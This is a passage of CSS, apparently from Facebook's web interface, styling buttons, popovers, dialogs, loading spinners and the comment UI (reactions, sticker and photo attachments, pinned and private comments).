    border-radius: 3px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, .3);
    padding: 10px 34px 12px 10px;
    position: relative
}

._6dh- ._21es {
    background: #373737
}

._izg {
    padding-right: 10px
}

._2x6q ._53ij {
    background-color: transparent
}

._2x6q ._5v-0,._2x6q ._53ik {
    padding-bottom: 13px
}

._2x6q ._53il {
    padding-top: 13px
}

._2x6q ._53im {
    padding-right: 13px
}

._2x6q ._53in {
    padding-left: 13px
}

._2x6q ._53il ._53io {
    border-bottom: 9px solid #3578e5;
    border-left: 9px solid transparent;
    border-right: 9px solid transparent;
    top: 4px
}

._2x6q._6dh- ._53il ._53io {
    border-bottom-color: #373737
}

._2x6q ._53ik ._53io {
    border-left: 9px solid transparent;
    border-right: 9px solid transparent;
    border-top: 9px solid #3578e5;
    bottom: 4px
}

._2x6q._6dh- ._53ik ._53io {
    border-top-color: #373737
}

._2x6q ._53in ._53io {
    border-bottom: 9px solid transparent;
    border-right: 9px solid #3578e5;
    border-top: 9px solid transparent;
    left: 4px
}

._2x6q._6dh- ._53in ._53io {
    border-right-color: #373737
}

._2x6q ._53im ._53io {
    border-bottom: 9px solid transparent;
    border-left: 9px solid #3578e5;
    border-top: 9px solid transparent;
    right: 4px
}

._2x6q._6dh- ._53im ._53io {
    border-left-color: #373737
}

.__xn,.__xn a {
    color: #fff;
    font-size: 14px;
    line-height: 18px;
    text-shadow: 0 0 2px rgba(0, 0, 0, .3)
}

._8wpp {
    background-color: var(--fds-white-text);
    border-radius: 4px;
    box-sizing: border-box;
    color: var(--fds-highlight);
    display: inline-block;
    margin: 0 2px;
    min-width: 28px;
    padding: 0 5px;
    text-align: center;
    text-shadow: none
}

.__xn a {
    text-decoration: underline
}

._4jy0 {
    border: 1px solid;
    border-radius: 2px;
    box-sizing: content-box;
    font-size: 12px;
    -webkit-font-smoothing: antialiased;
    font-weight: bold;
    justify-content: center;
    padding: 0 8px;
    position: relative;
    text-align: center;
    text-shadow: none;
    vertical-align: middle
}

.segoe ._4jy0 {
    font-weight: 600
}

._4jy0:before {
    content: '';
    display: inline-block;
    height: 20px;
    vertical-align: middle
}

html ._4jy0:focus {
    box-shadow: 0 0 1px 2px rgba(88, 144, 255, .75), 0 1px 1px rgba(0, 0, 0, .15);
    outline: none
}

._19_u ._4jy0:focus,._4jy0._5f0v:focus {
    box-shadow: none
}

._4jy0 {
    transition: 200ms cubic-bezier(.08,.52,.52,1) background-color, 200ms cubic-bezier(.08,.52,.52,1) box-shadow, 200ms cubic-bezier(.08,.52,.52,1) transform
}

._4jy0:active {
    transition: none
}

.mac ._4jy0:not(._42fr):active {
    box-shadow: none;
    transform: scale(.98)
}

._4jy0 .img {
    bottom: 1px;
    position: relative;
    vertical-align: middle
}

form.async_saving ._4jy0 .img,a.async_saving._4jy0 .img,._4jy0._42fr .img {
    opacity: .5
}

._517h,._59pe:focus,._59pe:hover {
    background-color: #f5f6f7;
    border-color: #ccd0d5;
    color: #4b4f56
}

._64lx ._517h,._64lx ._59pe:focus,._64lx ._59pe:hover {
    background-color: #eff1f3;
    border-color: #bec3c9
}

._517h:hover {
    background-color: #ebedf0
}

._517h:active,._517h._42fs {
    background-color: #dddfe2;
    border-color: #bec3c9
}

form.async_saving ._517h,a.async_saving._517h,._517h._42fr {
    background-color: #f5f6f7;
    border-color: #dddfe2;
    color: #bec3c9
}

._517h._42fs {
    color: #4080ff
}

._4jy1,._9w8q,._4jy2 {
    color: #fff
}

._4jy1 {
    background-color: #4267b2;
    border-color: #4267b2
}

._4jy1:hover {
    background-color: #365899;
    border-color: #365899
}

._4jy1:active,._4jy1._42fs {
    background-color: #29487d;
    border-color: #29487d
}

form.async_saving ._4jy1,a.async_saving._4jy1,._4jy1._42fr {
    background-color: #9cb4d8;
    border-color: #9cb4d8
}

._4jy2 {
    background-color: #42b72a;
    border-color: #42b72a
}

._4jy2:hover {
    background-color: #36a420;
    border-color: #36a420
}

._4jy2:active,._4jy2._42fs {
    background-color: #2b9217;
    border-color: #2b9217
}

form.async_saving ._4jy2,a.async_saving._4jy2,._4jy2._42fr {
    background-color: #ace0a2;
    border-color: #ace0a2
}

._9w8q {
    background-color: #fa3e3e;
    border-color: #fa3e3e
}

._9w8q:hover {
    background-color: #db1d24;
    border-color: #db1d24
}

._9w8q:active,._9w8q._42fs {
    background-color: #c70b11;
    border-color: #c70b11
}

form.async_saving ._9w8q,a.async_saving._9w8q,._9w8q._42fr {
    background-color: #f77c7c;
    border-color: #f77c7c
}

._59pe,form.async_saving ._59pe,a.async_saving._59pe,._59pe._42fr {
    background: none;
    border-color: transparent
}

._517i,._517i._42fr:active,._517i._42fr._42fs {
    height: 18px;
    line-height: 18px
}

._4jy3,._4jy3._42fr:active,._4jy3._42fr._42fs {
    line-height: 22px
}

._4jy4,._4jy4._42fr:active,._4jy4._42fr._42fs {
    line-height: 26px;
    padding: 0 10px
}

._4jy5,._4jy5._42fr:active,._4jy5._42fr._42fs {
    line-height: 34px;
    padding: 0 16px
}

._4jy6,._4jy6._42fr:active,._4jy6._42fr._42fs {
    line-height: 42px;
    padding: 0 24px
}

._51xa ._4jy0 {
    border-radius: 0;
    display: inline-block;
    margin: 0!important;
    margin-left: -1px!important;
    position: relative;
    z-index: 1
}

._51xa>._4jy0:first-child,._51xa>:first-child ._4jy0 {
    border-radius: 2px 0 0 2px;
    margin-left: 0!important
}

._51xa>._4jy0:last-child,._51xa>:last-child ._4jy0 {
    border-radius: 0 2px 2px 0
}

._51xa>._4jy0:only-child,._51xa>:only-child ._4jy0 {
    border-radius: 2px
}

._51xa ._4jy0._42fr {
    z-index: 0
}

._51xa ._4jy0._4jy1,._51xa ._4jy0._9w8q,._51xa ._4jy0._4jy2 {
    z-index: 2
}

._51xa ._4jy0:focus {
    z-index: 3
}

._51xa ._4jy1+.uiPopover>._4jy1:not(:focus):after {
    background-color: #f5f6f7;
    bottom: -1px;
    content: '';
    display: block;
    left: -1px;
    position: absolute;
    top: -1px;
    width: 1px
}

._4jy0._52nf {
    cursor: default
}

._9c6._9c6 {
    background-clip: padding-box;
    border-color: rgba(0, 0, 0, .4)
}

._3y89 ._4jy0 {
    border-bottom-width: 0;
    border-top-width: 0
}

._3y89>._4jy0:first-child,._3y89>:first-child ._4jy0 {
    border-left-width: 0;
    border-radius: 1px 0 0 1px
}

._3y89>._4jy0:last-child,._3y89>:last-child ._4jy0 {
    border-radius: 0 1px 1px 0;
    border-right-width: 0
}

._6n1z._4jy6,._6n1z._4jy6._42fr:active,._6n1z._4jy6._42fr._42fs {
    padding: 0 0
}

._6n1z._517h,._6n1z._59pe:focus,._6n1z._59pe:hover {
    background-color: #fff;
    border-color: transparent
}

._aiv4 {
    opacity: .4
}

._aiv4::after {
    animation: xuiButtonLoadingSpinner 1s ease infinite;
    border: 2px solid transparent;
    border-radius: 50%;
    border-top-color: #000;
    bottom: 0;
    content: '';
    height: 12px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 12px
}

@keyframes xuiButtonLoadingSpinner {
    from {
        transform: rotate(0turn)
    }

    to {
        transform: rotate(1turn)
    }
}

._9l2i ._9l2g,._9l2i ._1yv {
    border-radius: 6px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1), 0 8px 16px rgba(0, 0, 0, .1);
    width: 565px!important
}

._9l2i ._4t2a,._9l2i ._9l18 {
    background-color: transparent
}

._9l2i ._9l19,._9l2i ._9l1d {
    box-sizing: border-box;
    margin: auto;
    width: 565px
}

._9l2i ._9l1d ._9l16,._9l2i ._9l16 {
    background-color: #fff;
    border-bottom: none;
    padding: 18px 16px
}

._9l2i ._9l16 .clearfix {
    align-items: center;
    display: flex;
    justify-content: space-between
}

._9l2i ._9l16 .clearfix::after {
    display: none
}

._9l2i ._9l16 ._9l17 {
    font-size: 20px;
    line-height: 24px
}

._9l2i ._9l16 ._9l15,._9l2i ._9l16 ._9l15:hover {
    background-color: #e4e6eb;
    background-image: url(/rsrc.php/v3/yn/r/J-J3z0h9x9f.png);
    background-position: center;
    background-repeat: no-repeat;
    background-size: 20px;
    border-radius: 50%;
    display: block;
    height: 36px;
    width: 36px
}

._9l2i ._9l16 ._9l15:hover {
    background-color: #bec3c9
}

._9l2i ._pig {
    padding: 12px 16px
}

._9l2i ._pig ._9l1a {
    color: #606770;
    font-size: 15px;
    line-height: 19px
}

._9l2i ._5a8u {
    border-top: none;
    display: flex;
    justify-content: flex-end;
    margin: 0 16px;
    padding: 12px 0
}

._9l2i ._5a8u ._9l2h,._9l2i ._9l1d ._9l2j {
    align-items: center;
    background-color: #216fdb;
    border-radius: 6px;
    box-sizing: border-box;
    display: flex;
    font-size: 15px;
    height: 36px;
    justify-content: center;
    line-height: 20px;
    margin-left: 20px;
    width: 121px
}

._9l2i ._5a8u ._9l2k {
    align-items: center;
    background: transparent;
    border: none;
    box-sizing: border-box;
    color: #216fdb;
    display: flex;
    font-size: 15px;
    height: 36px;
    justify-content: center;
    line-height: 20px;
    margin: 0;
    padding: 0
}

._9l2i ._5a8u ._9l2k:hover {
    background-color: transparent
}

._9l2i ._5a8u ._9l2k:after {
    display: none
}

._59s7 {
    background-color: #fff;
    border-radius: 3px;
    box-shadow: 0 2px 26px rgba(0, 0, 0, .3), 0 0 0 1px rgba(0, 0, 0, .1);
    font-family: Helvetica, Arial, sans-serif;
    margin: 0 auto 40px;
    position: relative
}

._4t2a {
    background-color: #fff;
    border-radius: 3px;
    position: relative
}

._4-i0 {
    background-color: #f5f6f7;
    border-bottom: 1px solid #e5e5e5;
    border-radius: 3px 3px 0 0;
    color: #1d2129;
    font-weight: bold;
    line-height: 19px;
    padding: 10px 12px
}

._4-i0 ._ohe {
    max-width: 100%
}

._2gb3 ._ohe {
    max-width: calc(100% - 40px)
}

._4-i0 ._52c9 {
    color: #1d2129;
    font-size: 14px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

._2g9z {
    padding: 6px 8px
}

._4-i0 ._2g9- {
    padding: 4px
}

._2g9_ {
    margin-top: 4px
}

._2qes {
    float: left
}

._2qet {
    display: inline-block;
    line-height: 25px;
    margin-left: 10px;
    vertical-align: middle
}

._4-i0._5dwa {
    line-height: 12px
}

._4-i0._5dwa ul {
    float: left
}

div._4-i2 {
    background-color: #fff;
    word-wrap: break-word
}

div._4-i2 div[role='document'] {
    outline: none
}

._5pfh {
    overflow-y: auto
}

._pig {
    padding: 12px
}

._4-i2:first-child {
    border-radius: 3px 3px 0 0
}

._4-i2:last-child {
    border-radius: 0 0 3px 3px
}

._4-i0.accessible_elem:first-child+._4-i2:last-child,._4-i2:only-child {
    border-radius: 3px
}

div._5a8u {
    background-color: #fff;
    padding: 12px 0
}

html ._27qq {
    border-radius: 0 0 3px 3px;
    margin: 0;
    padding: 12px 12px
}

._3thl {
    overflow: hidden
}

html ._2z1w {
    padding-left: 12px;
    padding-right: 12px
}

._5lnf {
    border-top: 1px solid #dddfe2;
    margin: 0 12px;
    padding: 8px 0
}

.uiContextualLayerAboveLeft ._558b,.uiContextualLayerAboveCenter ._558b,.uiContextualLayerAboveRight ._558b {
    margin: 0 0 -1px
}

.uiContextualLayerBelowLeft ._558b,.uiContextualLayerBelowCenter ._558b,.uiContextualLayerBelowRight ._558b {
    margin: -1px 0 30px
}

._558b ._54ng {
    background-clip: padding-box;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    box-shadow: 0 3px 8px rgba(0, 0, 0, .3)
}

.uiContextualLayerAboveLeft ._2n_z ._54ng,.uiContextualLayerAboveRight ._575s._2n_z ._54ng {
    border-bottom-left-radius: 0
}

.uiContextualLayerAboveRight ._2n_z ._54ng,.uiContextualLayerAboveLeft ._575s._2n_z ._54ng {
    border-bottom-right-radius: 0
}

.uiContextualLayerBelowLeft ._2n_z ._54ng,.uiContextualLayerBelowRight ._575s._2n_z ._54ng {
    border-top-left-radius: 0
}

.uiContextualLayerBelowRight ._2n_z ._54ng,.uiContextualLayerBelowLeft ._575s._2n_z ._54ng {
    border-top-right-radius: 0
}

.uiContextualLayer._5v-0 ._558b ._54ng {
    border-radius: 3px
}

._558b ._54nf {
    padding: 5px 0
}

._558b ._54ak {
    border-bottom: 1px solid #e9ebee;
    margin: 5px 7px 6px;
    padding-top: 1px
}

._558b ._54nc {
    border: solid #fff;
    border-width: 1px 0;
    color: #1d2129;
    font-size: 12px;
    -webkit-font-smoothing: antialiased;
    font-weight: normal;
    line-height: 22px;
    padding: 0 12px
}

._558b ._5arm ._54nc {
    cursor: default;
    opacity: .55
}

._558b ._54ne ._54nc {
    background-color: #4267b2;
    border-color: #29487d;
    color: #fff
}

._558b ._54nd ._54nc {
    background: url(/rsrc.php/v3/yE/r/P47kLYnMad2.png) left 7px no-repeat;
    font-weight: bold
}

._558b ._54nd._54ne ._54nc {
    background-color: #4267b2;
    background-position: left -53px
}

._558b._57di ._54nc {
    padding-left: 22px
}

._558b ._54ah {
    color: #4b4f56
}

._558b ._54nh {
    max-width: 300px
}

._53il ._558b {
    padding-top: 10px
}

._53ik ._558b {
    padding-bottom: 10px
}

._53il ._558b+._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -34px -2035px;
    height: 8px;
    top: 2px;
    width: 16px
}

._53ik ._558b+._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -17px -2036px;
    bottom: 0;
    height: 10px;
    width: 16px
}

._585n {
    background-color: #3578e5;
    border: 1px solid #3578e5;
    border-radius: 3px;
    overflow: hidden;
    padding: 0 0 0 40px
}

._585o {
    background-color: #fa3e3e;
    border-color: #fa3e3e
}

._3qh4 {
    background-color: #42b72a;
    border-color: #42b72a
}

._1wpa {
    background-color: #f79c2d;
    border-color: #f79c2d
}

._5d83 {
    background-color: #ccd0d5;
    border-color: #ccd0d5
}

._585p {
    float: left;
    margin: 8px 0 0 -30px
}

._585r {
    background: #fff;
    margin: 0;
    padding: 9px 10px
}

._2i-a {
    padding-right: 30px
}

._585q {
    float: right;
    margin: 12px 12px 0 0
}

._585n a {
    font-weight: bold
}

.openToggler>._5vto._5vto {
    background-color: #4267b2;
    border-color: #4267b2;
    box-shadow: none;
    color: #fff
}

.openToggler>._5vto:hover {
    background-color: #365899;
    border-color: #365899
}

.openToggler>._5vto:active {
    background-color: #29487d;
    border-color: #29487d
}

.openToggler>._55pi._nk,.openToggler>._55pi._nl {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}

.openToggler>._55pi._nn,.openToggler>._55pi._no {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

._5xew {
    position: absolute;
    z-index: 202
}

._5xex {
    position: fixed
}

._599r {
    background-color: #fff;
    border-radius: 2px;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, .1), 0 1px 10px rgba(0, 0, 0, .35);
    font-family: Helvetica, Arial, sans-serif;
    -webkit-font-smoothing: antialiased;
    max-width: 640px;
    min-width: 240px;
    padding: 8px 0
}

._8xdi ._599r {
    font-family: inherit
}

._599s {
    display: none
}

._599m {
    border-color: transparent;
    border-style: solid;
    border-width: 1px 0;
    cursor: pointer;
    font-size: 12px;
    line-height: 16px;
    padding: 3px 12px
}

._605a ._1u3_ .img {
    border-radius: 50%
}

._605a ._1u3_ ._39jx .img {
    border-radius: 0
}

._5mne ._599p {
    margin-top: 8px
}

._599o {
    -webkit-filter: none;
    filter: none
}

._599p {
    color: #1d2129;
    font-weight: 600;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

._599q {
    color: #4b4f56;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

._4tw1 {
    opacity: .5
}

._599n {
    background-color: #365899;
    border-color: #20375f
}

._1c5r {
    direction: rtl
}

._599n ._599p,._599n ._599q {
    color: #fff
}

._62w5 {
    height: 200px;
    overflow-x: hidden;
    overflow-y: auto;
    padding-right: 20px
}

._62w5 ._599m {
    width: 100%
}

._1tp7:not(:focus) {
    border: 1px solid #fa3e3e
}

._1tp9 {
    max-width: 214px;
    padding: 6px 9px
}

._1tpa {
    display: inline-block;
    height: 26px;
    vertical-align: middle
}

._1tp8 {
    color: #fa3e3e;
    display: inline-block;
    vertical-align: middle;
    word-break: break-word
}

._1tp8 a {
    color: #fa3e3e;
    font-weight: bold
}

._1tpb ._53iv {
    padding: 12px
}

._1tpb ._53ij {
    border: 1px solid #fa3e3e;
    border-radius: 2px;
    box-shadow: 0 1px 10px rgba(0, 0, 0, .35)
}

._1tpb ._5v-0 {
    padding-bottom: 14px
}

._1tpb ._53il {
    padding-top: 14px
}

._1tpb ._53im {
    padding-right: 14px
}

._1tpb ._53ik {
    padding-bottom: 14px
}

._1tpb ._53in {
    padding-left: 14px
}

._1tpb ._53il ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -2036px;
    height: 8px;
    top: 7px;
    width: 16px
}

._1tpb ._53im ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -755px;
    height: 16px;
    right: 7px;
    width: 8px
}

._1tpb ._53ik ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -68px -2026px;
    bottom: 7px;
    height: 8px;
    width: 16px
}

._1tpb ._53in ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -738px;
    height: 16px;
    left: 7px;
    width: 8px
}

._55ym {
    animation: rotateSpinner 1.2s steps(20, end) infinite;
    display: inline-block;
    vertical-align: middle
}

._55yn._55yo {
    background-image: url(/rsrc.php/v3/yD/r/MKQzjVd1bVq.png);
    height: 12px;
    width: 12px
}

._55yn._55yp {
    background-image: url(/rsrc.php/v3/yA/r/lHmjAzNKBcg.png);
    height: 12px;
    width: 12px
}

._55yq {
    background-image: url(/rsrc.php/v3/yH/r/xgVgalBG80z.png);
    height: 24px;
    width: 24px
}

._5tqs {
    animation-play-state: paused;
    display: none
}

._5tqs.async_saving,.async_saving ._5tqs {
    animation-play-state: running;
    display: inline-block
}

._2y32 {
    animation-play-state: paused
}

._5d9- {
    animation: none;
    background-repeat: no-repeat
}

._5d9-._55yn {
    background-image: url(/rsrc.php/v3/y-/r/AGUNXgX_Wx3.gif);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 2px;
    height: 16px;
    width: 16px
}

._5d9-._55yq {
    background-image: url(/rsrc.php/v3/yG/r/b53Ajb4ihCP.gif);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 2px;
    height: 32px;
    width: 32px
}

@keyframes rotateSpinner {
    0% {
        transform: rotate(0deg)
    }

    100% {
        transform: rotate(360deg)
    }
}

.UFIAddComment .UFIAddCommentInput {
    display: block;
    height: 20px
}

.UFICommentTip {
    padding-top: 1px
}

.UFIMentionsInputWrap,.UFICommentContainer,.UFIInputContainer {
    position: relative
}

.UFICommentAttachmentButtons {
    bottom: 0;
    height: 24px;
    position: absolute;
    right: 0
}

.UFIPhotoAttachLinkWrapper {
    cursor: pointer;
    display: inline-block;
    overflow: hidden;
    padding: 6px 8px
}

.UFIAddCommentWithPhotoAttacher .innerWrap {
    padding-right: 29px
}

.UFIStickersEnabledInput .innerWrap {
    padding-right: 46px
}

.UFICommentActorName {
    font-weight: 600;
    white-space: nowrap
}

.UFICommentSocialContext,.UFICommentSocialContext a {
    color: #90949c
}

.UFICommentActions {
    clear: both;
    padding-top: 2px
}

.UFICommentActions .UFIReactionLink {
    outline: none;
    word-wrap: normal
}

.UFICommentActions .UFIReactionLink::after {
    bottom: 0;
    content: '';
    display: block;
    left: -6px;
    position: absolute;
    right: -6px;
    top: -4px
}

.UFICommentActions .UFILinkBright {
    font-weight: bold
}

.UFICommentActions .UFICommentReactionsBling {
    display: inline-block;
    overflow: visible
}

.UFICommentActions .UFISutroCommentTimestamp,.UFICommentActions .UFISutroLikeCount {
    color: #616770
}

.UFICommentAuthorWithPresence {
    position: relative
}

.UFICommentAuthorPresence {
    background-color: #42b72a;
    border: 2px solid #f2f3f5;
    border-radius: 9px;
    bottom: -2px;
    display: none;
    height: 9px;
    position: absolute;
    right: -2px;
    width: 9px;
    z-index: 2
}

.UFIReplyList .UFICommentAuthorPresence {
    border-radius: 7px;
    border-width: 1px;
    height: 7px;
    width: 7px
}

.UFICommentAuthorActive {
    display: block
}

.UFICommentAuthorLivingRoomHost {
    background-color: #8c72cb;
    border-color: #fff;
    bottom: -4px;
    display: block;
    right: -4px
}

.UFIContainer .highlightComment {
    background-color: #fff9d7
}

.UFITranslucentComment {
    background-color: #f5f6f7
}

.UFITranslucentComment a,.UFITranslucentComment .UFIDeletedMessageIcon,.UFITranslucentComment .UFICommentBody,.UFITranslucentComment .UFIReplyLink,.UFITranslucentComment .UFICommentNotSpamLink {
    opacity: .5
}

.UFICommentFailed {
    background: #f5f6f7
}

.UFICommentFailed::after {
    background-color: #aaa7a2;
    bottom: 0;
    content: '';
    left: -13px;
    position: absolute;
    top: 0;
    width: 2px
}

.UFICommentFailed,.UFICommentFailed .UFICommentActorName {
    color: #7f7f7f
}

.UFIFailureMessage {
    color: #111;
    padding-left: 16px;
    position: relative
}

.UFIFailureMessageIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -84px -1602px;
    height: 12px;
    left: 0;
    position: absolute;
    top: 1px;
    vertical-align: middle;
    width: 11px
}

.UFIDeletedMessage {
    position: relative
}

.UFIDeletedMessageIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -84px -1589px;
    height: 12px;
    left: 3px;
    position: absolute;
    top: 1px;
    vertical-align: middle;
    width: 11px
}

.UFICommentContentBlockWithVote {
    display: flex;
    justify-content: space-between
}

.UFICommentContentBlock {
    padding-right: 14px;
    position: relative
}

.UFICommentVerticalVoteFlexGrow {
    flex-grow: 1
}

.UFICommentLiveRedesignBadgedContent {
    padding-bottom: 3px
}

.UFICommentLiveRedesignPaddedBadgedContent {
    padding-bottom: 15px
}

.UFIRow .UFICommentSpamTooltip {
    outline: none;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1
}

.UFIRow .UFICommentCloseButton {
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1
}

.UFIRow .UFICommentCloseButton,.UFIRow .UFICommentSpamTooltip {
    display: block
}

.openToggler .UFICommentCloseButton,.UFIRow:hover .UFICommentCloseButton,.UFIRow .UFICommentCloseButton.openToggler,.UFIRow .UFICommentCloseButton:focus,.UFIRow .UFICommentCloseButton.focused,.UFIRow .UFICommentCloseButton.focused a {
    opacity: 1;
    outline: none
}

.UFICommentCloseButton.UFICommentCloseButtonNux {
    opacity: 1
}

.UFICommentPhotoIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -679px;
    display: block;
    height: 12px;
    width: 15px
}

.UFIStickersEnabledInput .UFIPhotoAttachLinkWrapper {
    padding: 6px 3px
}

.UFICommentStickerButton {
    cursor: pointer;
    display: inline-block;
    outline: 0;
    padding: 5px 6px 5px 4px
}

.UFICommentGifButton {
    cursor: pointer;
    display: inline-block;
    outline: 0;
    padding: 0
}

.UFICommentStickerIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -55px -1541px;
    height: 14px;
    width: 14px
}

.UFICommentStickerButton:hover .UFICommentStickerIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -6px -1597px
}

.openDialog .UFICommentStickerIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -6px -1597px
}

.UFICommentGifIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -51px -1941px;
    height: 16px;
    margin: 8px 2px 8px 6px;
    width: 16px
}

.UFICommentGifButton:hover .UFICommentGifIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -68px -1941px
}

.openDialog .UFICommentGifIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -68px -1941px
}

.openDialog .UFICommentGifIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -56px -1905px
}

.UFIPhotoAttachLinkWrapper:hover .UFICommentPhotoIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -691px
}

.UFICommentPhotoAttachedPreview {
    background-color: #fff;
    border-color: #bdc7d8;
    border-style: solid;
    border-top: 1px solid #eee;
    border-width: 0 1px 1px;
    min-height: 10px;
    position: relative
}

.UFICommentPhotoAttachedPreview .uiCloseButton {
    position: absolute;
    right: 10px;
    top: 10px
}

.UFICommentPhotoAttachedPreview .UFICommentPhotoAttachedPreviewLoadingIndicator {
    height: 21px;
    padding: 33px
}

.UFICommentStarsAttachedPreview {
    align-items: center;
    display: flex;
    flex-direction: row
}

.UFICommentStarsAttachedPreviewImage {
    margin-right: 4px
}

.UFICommentReactionIconContainer {
    bottom: -2px;
    padding-right: 3px;
    position: relative
}

.UFICommentLikeButton {
    margin: -5px;
    padding: 2px 5px 4px;
    white-space: nowrap
}

.UFILiveCommentRedesignLikedButton {
    color: #3578e5
}

.UFICommentReactionsBling a.UFICommentLikeButton {
    color: #365899
}

.UFICommentLikeButton:active,.UFICommentLikeButton:focus,.UFICommentLikeButton:hover {
    text-decoration: none
}

.UFITranslateAttribution {
    color: #90949c;
    display: block;
    margin: 0
}

.UFITranslatedText {
    border-left: 2px solid #dcdee3;
    display: block;
    margin-top: 2px;
    padding-left: 8px
}

.UFITranslationErrorText {
    color: #90949c;
    display: block;
    margin-top: 2px
}

.UFITranslateLink {
    display: block;
    margin: 0
}

.UFIRow .UFIImageBlockImage {
    margin: 0
}

.UFIRow .UFIImageBlockContent {
    margin: 0;
    padding-left: 8px
}

.UFIShareRow .UFIImageBlockContent {
    padding-left: 4px
}

.UFILikeSentence .UFIImageBlockContent {
    padding-left: 5px
}

.UFIPagerRow .UFIImageBlockContent {
    padding-left: 6px
}

.UFIContainer .UFILivePinnedComment.UFIComment {
    background-color: #fff;
    border-bottom: 1px solid #e5e5e5;
    border-left: 12px solid white;
    border-right: 12px solid white;
    border-top: 1px solid #e5e5e5;
    margin: 0
}

.UFICommentLiveVideoAnnouncementBody {
    align-items: center;
    display: flex
}

.UFICommentLiveVideoAnnouncementMessage {
    flex-grow: 1;
    margin-right: 2px
}

.UFIPrivateCommentLabel {
    align-items: center;
    display: flex;
    margin-left: 40px;
    padding-bottom: 2px
}

.UFIPrivateCommentLabel.UFIPrivateCommentActorOnly {
    margin-bottom: -9px
}

.UFIComment .UFICommentContent .UFIPrivateCommentLabel {
    align-items: baseline;
    display: inline-flex;
    margin-left: 0;
    padding-bottom: 0
}

.UFIComment .UFICommentContent .UFIPrivateCommentLabel.UFIPrivateCommentReplyLabel {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle
}

.UFIPrivateCommentLabelIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -1075px;
    align-self: center;
    display: inline-block;
    height: 12px;
    width: 12px
}

.UFIPrivateCommentLabelText {
    color: #616770;
    margin-left: 6px
}

.UFICommentContent .UFIPrivateCommentLabelText {
    margin-left: 4px
}

.UFILivePinnedCommentLabel {
    color: #3578e5;
    display: block;
    margin-bottom: 4px;
    margin-top: 2px
}

.UFICommentShareOptionsContainer {
    display: flex;
    flex-direction: column;
    margin-bottom: 12px;
    margin-top: 12px
}

.UFICommentShareOptionsDescription {
    color: #616770
}

.UFICommentShareOptions {
    display: flex
}

.UFICommentShareOptionsItem {
    margin-right: 8px
}

.UFILivePinnedCommentGlyph {
    margin-bottom: -1px;
    margin-right: 4px
}

.UFIBusinessActorIconText {
    color: #27b4e8;
    left: 50%;
    position: absolute;
    top: 54%;
    transform: translate(-50%, -50%);
    -webkit-user-select: none
}

.UFICommentEmojiIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1958px;
    height: 16px;
    width: 16px
}

.UFICommentEmojiIcon:hover {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -34px -1958px
}

.UFICommentEmojiIcon:active {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1958px;
    opacity: .5
}

.UFICommentEmojiIcon.UFICommentEmojiIconActive {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -17px -1958px
}

.UFICommentFeaturedProductsIcon {
